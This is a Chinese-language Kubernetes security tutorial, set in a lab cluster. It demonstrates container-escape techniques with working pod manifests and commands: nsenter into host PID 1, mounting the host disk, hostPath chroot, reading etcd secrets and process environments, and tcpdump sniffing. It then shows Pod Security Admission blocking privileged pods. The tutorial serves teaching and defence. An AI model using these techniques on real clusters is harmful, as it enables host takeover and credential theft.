《OpenShift / RHEL / DevSecOps 汇总目录》
通过将运行 Pod 的 privileged 设为 true,容器就以特权模式运行在宿主机上。和普通容器相比,特权容器具有非常大的权限和能力。
- 容器被赋予所有能力
- 不屏蔽敏感路径,例如 sysfs 中的 kernel 模块 within
- Any sysfs and procfs mounts are mounted RW
- AppArmor 保护不生效
- Seccomp 限制不生效
- cgroup 不限制访问任何设备
- 所有宿主机的设备都可以在容器中访问
- SELinux 限制不生效
本文将演示如何利用在 Kubernetes 中容器的 privileged、hostpath、hostpid、hostipc、hostnetwork 配置实现对容器或宿主机的攻击,包括获得敏感数据、杀掉关键进程等。
- privileged: 控制容器是否具有特权,特权容器拥有宿主机上的所有操作权限,可以访问宿主机上的所有设备。
- hostpath: 将宿主机的指定目录挂载到容器中,这样就可以从容器中访问宿主机的指定目录。
- hostpid:控制从容器中是否可以查看宿主机的进程信息。
- hostipc:控制从容器中是否可以查看宿主机的 IPC 信息。
- hostnetwork:控制容器是否直接使用并运行在宿主机的网络上。
准备环境
由于 OpenShift 缺省自带较高的安全防护,因此为了容易演示相关场景,本文没有采用 OpenShift 而使用的是 killercoda 网站的免费 Kubernetes 环境。
- 执行命令可以看到该环境的 Kubernetes 集群有 2 个节点。另外从提示符可以看到当前是在 controlplane 节点所在的 Linux 操作系统上。
$ kubectl get node -owide
NAME STATUS ROLES AGE VERSION INTERNAL-IP EXTERNAL-IP OS-IMAGE KERNEL-VERSION CONTAINER-RUNTIME
controlplane Ready control-plane 41d v1.28.1 172.30.1.2 <none> Ubuntu 20.04.5 LTS 5.4.0-131-generic containerd://1.6.12
node01 Ready <none> 41d v1.28.1 172.30.2.2 <none> Ubuntu 20.04.5 LTS 5.4.0-131-generic containerd://1.6.12
- 创建新的 Namespace,并确认标签默认没有 “pod-security.kubernetes.io” 相关内容。
$ kubectl create namespace pod-security
$ kubectl config set-context --current --namespace=pod-security
- 为了后面的测试,我们在集群中创建一个被攻击的 Secret 以及一个验证目录 test。
$ kubectl create secret generic my-secret \
--from-literal=username=myadmin \
--from-literal=password='mypass'
$ mkdir /test && ls /
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swapfile sys test tmp usr var
利用特权配置对Kubernetes容器攻击
privileged + hostpid
当 privileged 设为 true 时容器会以特权运行,而 hostPID 设置为 true 后就可以在 pod 中看宿主机的所有 pid 进程,并允许进入这些进程的命名空间。
- 执行以下命令创建 Pod。根据配置可知该 Pod 将运行在 controlplane 节点,并从该 Pod 进入属于宿主机的 init system (PID 1 进程) ,从而能访问宿主机文件系统并在宿主机上执行命令。
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: priv-hostpid-pod
spec:
hostPID: true
containers:
- name: priv-hostpid
image: ubuntu
tty: true
securityContext:
privileged: true
command: [ "nsenter", "--target", "1", "--mount", "--uts", "--ipc", "--net", "--pid", "--", "bash" ]
nodeName: controlplane
EOF
- 确认 Pod 运行后可直接获取到保存在 Kubernetes 集群未加密的 ETCD 数据库中的 Secret 数据。
$ kubectl get pod priv-hostpid-pod
NAME READY STATUS RESTARTS AGE
priv-hostpid-pod 1/1 Running 0 47s
$ kubectl exec -it priv-hostpid-pod -- strings /var/lib/etcd/member/snap/db | grep my-secret -A 10
#/registry/secrets/default/my-secret
Secret
my-secret
default"
*$e4c9c62d-0cb2-4d81-ba0c-c23c0b3b9bc92
kubectl-create
Update
FieldsV1:A
?{"f:data":{".":{},"f:password":{},"f:username":{}},"f:type":{}}B
password
mypass
username
myadmin
privileged
当 privileged 设为 true 时容器会以特权运行,这样可以从容器中访问宿主机的任何设备。
- 执行命令运行具有特权的 Pod。
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: priv-pod
spec:
containers:
- name: priv
image: redhat/ubi8-init
securityContext:
privileged: true
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: controlplane
EOF
- 进入运行的 priv-pod,然后安装 strings 工具。
$ kubectl get pod priv-pod
NAME READY STATUS RESTARTS AGE
priv-pod 1/1 Running 0 66s
$ kubectl exec -it priv-pod -- bash
[root@priv-pod /]# yum install binutils
- 执行命令查看分区,其中 /dev/vda1 为代表宿主机存储的设备。
[root@priv-pod /]# fdisk -l
。。。
Device Start End Sectors Size Type
/dev/vda1 227328 41943006 41715679 19.9G Linux filesystem
/dev/vda14 2048 10239 8192 4M BIOS boot
/dev/vda15 10240 227327 217088 106M EFI System
Partition table entries are not in disk order.
- 将 /dev/vda1 挂在到容器的 /host 目录下,确认可以看到宿主机的 test 验证目录。
[root@priv-pod /]# mkdir /host
[root@priv-pod /]# mount /dev/vda1 /host/
[root@priv-pod /]# ls /host
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swapfile sys test tmp usr var
- 确认可以获得宿主机上未加密 ETCD 数据库中的 Secret 敏感数据。
[root@priv-pod /]# chroot /host
# strings /var/lib/etcd/member/snap/db | grep my-secret -A 10
#/registry/secrets/default/my-secret
Secret
my-secret
default"
*$054abb91-a986-4835-91f6-7ee0bbb0c4f52
kubectl-create
Update
FieldsV1:A
?{"f:data":{".":{},"f:password":{},"f:username":{}},"f:type":{}}B
password
mypass
username
myadmin
hostpath
通过 hostpath 也可以将宿主机的 “/” 目录挂载到的 pod 中,从而获得宿主机文件系统的读/写权限。如果容器是运行在 master 节点上,则可访问 master 宿主机上未加密 ETCD 数据库中的敏感信息。
- 执行命令运行具有 hostpath 特性的 Pod,它将挂载宿主机的 / 目录。
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: hostpath-pod
spec:
containers:
- name: hostpath
image: ubuntu
volumeMounts:
- mountPath: /host
name: noderoot
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: controlplane
volumes:
- name: noderoot
hostPath:
path: /
EOF
- 进入 Pod 并切换到宿主机目录,确认可以看到 test 验证目录。
$ kubectl exec -it hostpath-pod -- chroot /host
# ls /
bin boot dev etc home lib lib32 lib64 libx32 lost+found media mnt opt proc root run sbin snap srv swapfile sys test tmp usr var
- 确认可以获得宿主机上未加密 ETCD 数据库中的 Secret 敏感数据。
# strings /var/lib/etcd/member/snap/db | grep my-secret -A 10
#/registry/secrets/default/my-secret
Secret
my-secret
default"
*$7cc91580-3550-4732-8f35-75125e7978002
kubectl-create
Update
FieldsV1:A
?{"f:data":{".":{},"f:password":{},"f:username":{}},"f:type":{}}B
password
mypass
username
myadmin
hostpid
当 Pod 的 hostpid 设为 true 后就可以在容器中不但可以看到所有宿主机的进程,还包括在 pod 中运行的进程以及 pod 的环境变量(/proc/[PID]/environ 文件)和 pod 的文件描述符(/proc/[PID]/fd[X])。可以在这些文件中获取到 Pod 使用的 Secret 敏感数据。另外,还可以通过 kill 进程来危害 Kubernetes 集群的运行。
- 执行命令运行具有 hostpid 特性的 Pod。
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: hostpid-pod
spec:
hostPID: true
containers:
- name: hostpid
image: ubuntu
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: node01
EOF
- 再运行另一个使用测试 Secret 的 Pod。
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: mypasswd
spec:
containers:
- name: mysql
image: busybox
command: ['sh', '-c', 'echo "Hello, Kubernetes!" && sleep 1000']
env:
- name: MY_PASSWORD
valueFrom:
secretKeyRef:
name: my-secret
key: password
nodeName: node01
EOF
- 确认 2 个 Pod 都在运行。
$ kubectl get pod hostpid-pod mypasswd-pod -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
hostpid-pod 1/1 Running 0 2m32s 192.168.1.3 node01 <none> <none>
mypasswd 1/1 Running 0 72s 192.168.1.4 node01 <none> <none>
- 进入 hostpid-pod 的 Pod,然后确认可以在 /proc/*/environ 中查找到 MY_PASSWORD 关键字和对应的内容。
$ kubectl exec -it hostpid-pod -- bash
root@hostpid-pod:/# for e in `ls /proc/*/environ`; do echo; echo $e; xargs -0 -L1 -a $e; done > envs.txt
root@hostpid-pod:/# cat envs.txt | grep MY_PASSWORD
MY_PASSWORD=mypass
hostipc
当 Pod 的 hostpid 设为 true 后就可以在容器中访问到宿主机 IPC 命名空间,利用 IPC 可以访问到保存在宿主机共享内存中的数据。
- 执行命令运行 2 个具有 hostipc 特性的 Pod,其中一个用来作为攻击环境,另一个为被攻击环境。
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: hostipc-pod-1
spec:
hostIPC: true
containers:
- name: hostipc
image: ubuntu
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: node01
---
apiVersion: v1
kind: Pod
metadata:
name: hostipc-pod-2
spec:
hostIPC: true
containers:
- name: hostipc
image: ubuntu
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: node01
EOF
- 确认 2 个 Pod 都已运行。
$ kubectl get pod hostipc-pod-1 hostipc-pod-2 -o wide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
hostipc-pod-1 1/1 Running 0 37s 192.168.1.5 node01 <none> <none>
hostipc-pod-2 1/1 Running 0 37s 192.168.1.6 node01 <none> <none>
- 先进入 hostipc-pod-1,再将测试数据写入 IPC 共享区。
$ kubectl exec -it hostipc-pod-1 -- bash
root@hostipc-pod-1:/# echo "secretpassword" > /dev/shm/secretpassword.txt
- 再进入 hostipc-exec-pod-2,确认可以通过 IPC 共享区获取到 hostipc-exec-pod-1 写入的测试数据。
$ kubectl exec -it hostipc-pod-2 -- more /dev/shm/secretpassword.txt
secretpassword
hostnetwork
当 Pod 的 hostnetwork 为 true 时,pod 实际上用的是宿主机的网络地址空间:即 pod IP 是宿主机 IP,而非 cni 分配的 pod IP,端口是宿主机网络监听接口。由于 pod 的流量与宿主机的流量无法区分,因此也就无法对 Pod 应用常规的 Kubernetes 网络策略。
- 执行命令,创建一个使用 hostnetwork 的 Pod 和一个普通 Deployment 及其对应的 Service,其中 Service 运行在节点的 32222 端口上。另外强制 2 个 Pod 都运行在 Kubernetes 集群的 node01 节点上。
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: hostnetwork-pod
spec:
hostNetwork: true
containers:
- name: hostnetwork
image: ubuntu
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: node01
---
apiVersion: apps/v1
kind: Deployment
metadata:
name: nginx
spec:
replicas: 1
selector:
matchLabels:
app: nginx
template:
metadata:
labels:
app: nginx
spec:
containers:
- name: nginx
image: nginx
nodeName: node01
---
apiVersion: v1
kind: Service
metadata:
name: nginx
spec:
type: NodePort
ports:
- nodePort: 32222
port: 80
selector:
app: nginx
EOF
- 查看 2 个 Pod 运行的 IP 地址,确认普通 Pod 使用的是容器网段 IP 192.168.1.5,而启用 hostnetwork 的 Pod 使用的就是 node01 宿主机节点的 IP 地址。
$ kubectl get pod -owide
NAME READY STATUS RESTARTS AGE IP NODE NOMINATED NODE READINESS GATES
hostnetwork-pod 1/1 Running 0 31m 172.30.2.2 node01 <none> <none>
nginx-55d65bdfb4-lmkvr 1/1 Running 0 4m33s 192.168.1.3 node01 <none> <none>
- 确认 ningx 对应 Service 绑定的 nodeport 端口。
$ kubectl get svc nginx -ojsonpath={.spec.ports[0].nodePort}
32222
- 进入使用 hostnetwork 的 Pod,如果没有 tcpdump 可以安装,然后使用 tcpdump 开始嗅探到流经 32222 端口的 http get/post 的 request 和 response。刚开始运行还没有嗅探到数据。
$ kubectl exec -it hostnetwork-pod -- bash
root@node01:/# apt update && apt -y install tcpdump lsof iproute2 net-tools
root@node01:/# tcpdump -s 0 -A 'tcp dst port 32222 and tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x47455420 or tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x504F5354 or tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x48545450 or tcp[((tcp[12:1] & 0xf0) >> 2):4] = 0x3C21444F'
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on enp1s0, link-type EN10MB (Ethernet), snapshot length 262144 bytes
- 在一个新的终端里使用 node01 的 IP(172.30.2.2) 和 Service(32222) 绑定的 nodeport 访问运行在普通 Pod 中的 nginx,确认可以访问到页面。
$ curl -s 172.30.2.2:32222
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
html { color-scheme: light dark; }
body { width: 35em; margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif; }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
- 回到第 4 步的窗口,确认在 hostnetwork-pod 中已经可以嗅探到 HTML 数据。这些数据可以是敏感的业务数据,或是未经保护的密码等数据。
15:44:04.194826 IP 10.244.4.60.40276 > 172.30.2.2.32222: Flags [P.], seq 3806426523:3806426603, ack 3523874175, win 511, options [nop,nop,TS val 2488373642 ecr 2936282096], length 80
E...p.@.<..1
..<.....T~I..u..
.............
.Q......GET / HTTP/1.1
Host: 172.30.2.2:32222
User-Agent: curl/7.68.0
Accept: */*
15:44:04.195068 IP 172.30.2.2.32222 > 10.244.4.60.40276: Flags [P.], seq 1:239, ack 80, win 506, options [nop,nop,TS val 2936282097 ecr 2488373642], length 238
E.."|.@.?.......
..<~I.T.
....u......d.....
.....Q..HTTP/1.1 200 OK
Server: nginx/1.25.2
Date: Wed, 18 Oct 2023 15:44:04 GMT
Content-Type: text/html
Content-Length: 615
Last-Modified: Tue, 15 Aug 2023 17:03:04 GMT
Connection: keep-alive
ETag: "64dbafc8-267"
Accept-Ranges: bytes
15:44:04.195283 IP 172.30.2.2.32222 > 10.244.4.60.40276: Flags [P.], seq 239:854, ack 80, win 506, options [nop,nop,TS val 2936282097 ecr 2488373642], length 615
E...|.@.?..W....
..<~I.T.
.m..u............
.....Q..<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
html { color-scheme: light dark; }
body { width: 35em; margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif; }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
为 Namespace 启用 Pod Security Admission
- 查看 pod-security 命名空间当前的标签,确认没有 PSA 配置。
$ kubectl get ns pod-security -ojsonpath={.metadata.labels} | jq
{
"kubernetes.io/metadata.name": "pod-security"
}
- 向 pod-security 命名空间添加标签,启用 “pod-security.kubernetes.io/warn=restricted” 的 PSA 配置。
$ kubectl label --overwrite ns pod-security \
pod-security.kubernetes.io/warn=restricted \
pod-security.kubernetes.io/warn-version=latest
- 确认 pod-security 命名空间的标签已有 PSA 配置。
$ kubectl get ns pod-security -ojsonpath={.metadata.labels} | jq
{
"kubernetes.io/metadata.name": "pod-security",
"pod-security.kubernetes.io/warn": "restricted",
"pod-security.kubernetes.io/warn-version": "latest"
}
- 删除 priv-pod 后重新创建它。
$ kubectl delete pod priv-pod
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: priv-pod
spec:
containers:
- name: priv
image: redhat/ubi8-init
securityContext:
privileged: true
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: controlplane
EOF
- 可以看到 Warning 告警提示,但是 priv-pod 还是创建成功。
Warning: would violate PodSecurity "restricted:latest": privileged (container "priv" must not set securityContext.privileged=true), allowPrivilegeEscalation != false (container "priv" must set securityContext.allowPrivilegeEscalation=false), unrestricted capabilities (container "priv" must set securityContext.capabilities.drop=["ALL"]), runAsNonRoot != true (pod or container "priv" must set securityContext.runAsNonRoot=true), seccompProfile (pod or container "priv" must set securityContext.seccompProfile.type to "RuntimeDefault" or "Localhost")
pod/priv-pod created
- 可以看到 priv-pod 已经运行。
$ kubectl get pod priv-pod
NAME READY STATUS RESTARTS AGE
priv-pod 1/1 Running 0 76s
- 执行命令修改 pod-security 命名空间。
$ kubectl edit ns pod-security
- 将命名空间的第 2 个标签修改为 “pod-security.kubernetes.io/enforce”: “restricted”,然后保存退出编辑。
$ kubectl get ns pod-security -ojsonpath={.metadata.labels} | jq
{
"kubernetes.io/metadata.name": "pod-security",
"pod-security.kubernetes.io/enforce": "restricted",
"pod-security.kubernetes.io/warn-version": "latest"
}
- 删除 priv-pod 后重新创建它。
$ kubectl delete pod priv-pod
$ cat << EOF | kubectl apply -f -
apiVersion: v1
kind: Pod
metadata:
name: priv-pod
spec:
containers:
- name: priv
image: redhat/ubi8-init
securityContext:
privileged: true
command: [ "/bin/sh", "-c", "--" ]
args: [ "while true; do sleep 30; done;" ]
nodeName: controlplane
EOF
- 可以看到 Error 错误提示。
Error from server (Forbidden): error when creating "STDIN": pods "priv-pod" is forbidden: violates PodSecurity "restricted:latest": privileged (container "priv" must not set securityContext.privileged=true), allowPrivilegeEscalation != false (container "priv" must set securityContext.allowPrivilegeEscalation=false), unrestricted capabilities (container "priv" must set securityContext.capabilities.drop=["ALL"]), runAsNonRoot != true (pod or container "priv" must set securityContext.runAsNonRoot=true), seccompProfile (pod or container "priv" must set securityContext.seccompProfile.type to "RuntimeDefault" or "Localhost")
- 确认 priv-pod 没有创建成功。
$ kubectl get pod priv-pod
Error from server (NotFound): pods "priv-pod" not found
视频
part1
part2
part3文章来源:https://www.toymoban.com/news/detail-759741.html
参考
https://bishopfox.com/blog/kubernetes-pod-privilege-escalation
https://www.middlewareinventory.com/blog/tcpdump-capture-http-get-post-requests-apache-weblogic-websphere/
https://www.cnblogs.com/yechen2019/p/14690601.html
https://www.cnblogs.com/ericte/p/15569982.html
https://docs.starlingx.io/r/stx.7.0/security/kubernetes/pod-security-admission-controller-8e9e6994100f.html
https://kubernetes.io/docs/tutorials/security/cluster-level-pss/
https://kubernetes.io/docs/tasks/configure-pod-container/security-context/文章来源地址https://www.toymoban.com/news/detail-759741.html
到了这里,关于容器安全 - 利用容器的特权配置实现对Kubernetes攻击,以及如何使用 PSA 防范风险(视频)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!